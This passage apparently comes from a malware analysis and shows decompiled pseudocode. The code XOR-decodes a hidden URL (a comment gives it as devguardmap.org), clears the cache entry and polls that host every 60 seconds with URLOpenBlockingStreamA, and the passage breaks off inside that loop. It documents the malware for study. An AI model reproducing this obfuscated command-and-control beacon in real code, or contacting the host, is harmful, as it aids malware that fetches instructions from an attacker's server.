 CHAR szUrlName[60]; // [rsp+90h] [rbp-9h] BYREF
*(_DWORD *)szUrlName = 0x1E1A1A06;
*(_DWORD *)&szUrlName[4] = 0x4141541D;
*(_DWORD *)&szUrlName[8] = 0x40191919;
*(_DWORD *)&szUrlName[12] = 0x9180B0A;
*(_DWORD *)&szUrlName[16] = 0xA1C0F1B;
v0 = 0;
v1 = 0i64;
v2 = 0;
v3 = 0i64;
*(_DWORD *)&szUrlName[20] = 0x401E0F03;
*(_DWORD *)&szUrlName[24] = 1091116033;
*(_DWORD *)&szUrlName[28] = 0x1C0F010C;
*(_DWORD *)&szUrlName[32] = 0x10C410A;
*(_DWORD *)&szUrlName[36] = 0x310A1C0F;
*(_DWORD *)&szUrlName[40] = 0xA0F0B1C;
*(_DWORD *)&szUrlName[44] = 0x1E1D0F40;
*(_DWORD *)&szUrlName[48] = 0xF010C51;
*(_DWORD *)&szUrlName[52] = 0xA070A1C;
*(_DWORD *)&szUrlName[56] = 0x6E5F5E53;
do
{
szUrlName[v3] ^= 0x6Eu;
szUrlName[v3 + 1] ^= 0x6Eu;
v3 += 2i64;
}
while ( v3 < 60 );
for ( i = 0; ; i += 60000 )
{
CoInitialize(0i64);
DeleteUrlCacheEntryA(szUrlName); // https://www.devguardmap.org/board/board_read.asp?boardid=01
v14 = 0i64;
if ( URLOpenBlockingStreamA(0i64, szUrlName, &v14, 0, 0i64) >= 0 )
{